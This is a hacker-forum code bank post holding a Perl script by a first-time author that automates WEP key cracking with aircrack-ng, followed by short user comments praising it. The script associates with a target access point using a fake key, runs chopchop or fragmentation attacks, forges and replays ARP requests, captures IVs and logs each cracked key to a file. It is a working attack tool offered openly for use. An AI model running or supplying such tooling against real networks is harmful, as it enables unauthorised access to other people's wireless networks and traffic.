Welcome to HBH! If you have tried to register and didn't get a verification email, please using the following link to resend the verification email.
wep cracking helper - Perl Code Bank
wep cracking helper
Use this tool to crack wep using the aircrack-ng suite. The aircrack-ng suite must be previously installed. put card in monitor mode (mon0) and run as root. change according lines if not mon0 as monetering interface. enjoy.
#!usr/bin/perl
#The first ever perl script by me! :D
sub banner {
print<<EOF;
________ ______ __
| | | |.-----.-----.| |.----.---.-.----.| |--.----.
| | | || -__| _ || ---|| _| _ | __|| <| _|
|________||_____| __||______||__| |___._|____||__|__|__|
|__|
by NanoyMaster
EOF
}
if (@ARGV < 6)
{
system("clear");
&banner;
print<<EOF;
Usage :
perl wepcrackr.pl <BSSID> <channel> <ESSID> <mac> <card> <4/5>
(4 = chopchop attack, 5 = fragmentation attack)
EOF
exit;
}
sub clean {
system("sudo rm -rf arp-request");
system("sudo rm -rf capture*.*");
system("sudo rm -rf replay_*.*");
system("sudo rm -rf cracked_wep.txt");
system("sudo rm -rf wpa_supplicant.conf");
}
$bssid = $ARGV[0];
$channel = $ARGV[1];
$essid = $ARGV[2];
$mac = $ARGV[3];
$interface = $ARGV[4];
$attack = $ARGV[5];
system("clear");
&banner;
print "[+] Cleaning before cracking \n";
&clean;
use Cwd qw(realpath);
my $fullpath = substr(realpath($0), 0, -12) ;
print "[+] Directory : ".$fullpath."\n";
open (config, ">wpa_supplicant.conf") or die ("Create file wpa_supplicant.conf in $fullpath \n");
print config "network={\n";
print config " ssid=\"$essid\"\n";
print config " key_mgmt=NONE\n";
print config " bssid=$bssid\n";
print config " wep_key0=\"fakekey\"\n";
print config "}\n";
close (config);
print "[+] Written to : ".$fullpath."wpa_supplicant.conf \n";
my $pid = fork();
if (not defined $pid) {
print "resources not avilable.\n";
} elsif ($pid == 0) {
exec("xterm -e sudo wpa_supplicant -c".$fullpath."wpa_supplicant.conf -Dwext -i$interface");
} else {
print "[+] Associating with $essid \n";
sleep 2;
if ($attack == 4){ print "[+] Performing chopchop attack \n"; }
if ($attack == 5){ print "[+] Performing fragmentation attack \n"; }
system("xterm -e sudo aireplay-ng -$attack -F -h $mac -b $bssid mon0");
print "[+] ";
system("sudo packetforge-ng -0 -h $mac -a $bssid -k 255.255.255.255 -l 255.255.255.255 -y replay_*.xor -w arp-request mon0");
if (!defined($airodumpid = fork())) {
die "cannot fork: $!";
} elsif ($airodumpid == 0) {
print "[+] Capturing IV's \n";
exec("xterm -e sudo airodump-ng -c $channel --bssid $bssid -w capture mon0");
} else {
if (!defined($aireplayid = fork())) {
die "cannot fork: $!";
} elsif ($aireplayid == 0) {
print "[+] Sending ARP requests \n";
exec("xterm -e sudo aireplay-ng -2 -F -r arp-request mon0");
}else{
print "[+] Cracking IV's \n";
$filehasdata = 0;
while ($filehasdata == 0){
if ( (-s "capture-01.cap") && (-e "capture-01.txt") ){ $filehasdata = 1; }
}
system("sudo aircrack-ng -q -b $bssid capture*.cap > cracked_wep.txt");
print "[+] Killing threads \n";
kill 15, $aireplayid;
kill 15, $airodumpid;
kill 15, $pid;
}
}
}
open(KEY, "cracked_wep.txt");
while (<KEY>){
my($line) = $_;
chomp($line);
$line =~ tr/[a-z]/[A-Z]/;
if($line =~ m/KEY FOUND!/){
$line = substr($line, 11);
$wep_key = $line;
}
}
close(KEY);
print "[+] Cleaning up... again \n";
&clean;
open(SAVEDKEYS, ">>wireless_cracked.txt");
print SAVEDKEYS "BSSID: $bssid \n";
print SAVEDKEYS "ESSID: $essid \n";
print SAVEDKEYS "channel: $channel \n";
print SAVEDKEYS "key: $wep_key \n\n";
close (SAVEDKEYS);
print "[+] Wep key: ";
print "$wep_key \n";
Comments

ghost 16 years ago
I'm not a huge fan of system calls but, in this case, you really did something useful with your code. If half the coders here could churn out something as good as this with their first prog, then we'd have a great deal of good Code Bank content. Nice job. :)

nanoymaster 16 years ago
thank you… I made a video of it in action love to hear more feedback :D
http://www.megaupload.com/?d=MU8VBDKN .ogg http://www.megaupload.com/?d=A91SKC1T .avi


clone4 16 years ago
yeah watch out for system(), sometimes it's a bitch, but other then that beutiful peace of code, just remember that instead of declaring argv vars, you can use shift function;)

nanoymaster 16 years ago
new version available http://www.hellboundhackers.org/code/wepcrackr-20-1336_.html